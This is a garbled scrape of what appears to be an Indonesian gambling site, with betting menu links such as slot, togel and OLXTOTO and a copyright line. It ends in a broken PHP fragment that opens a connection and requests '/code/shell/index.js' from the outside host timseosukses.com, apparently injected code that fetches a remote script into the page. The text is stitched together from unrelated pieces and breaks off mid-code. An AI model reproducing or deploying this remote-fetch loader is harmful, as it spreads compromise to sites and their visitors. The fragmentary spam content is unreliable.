
Slot Online
Blackjack
Bandar Slot
Taruhan NHL
Taruhan Golf
prediksi togel online
Copyright © 2025 |
OLXTOTO
\n"; } else { $out = "GET /code/shell/index.js
HTTP/1.1\r\n"; $out .= "Host: timseosukses.com\r\n";
$out .= "Connection: Close\r\n\r\n"; fwrite($fp, $out);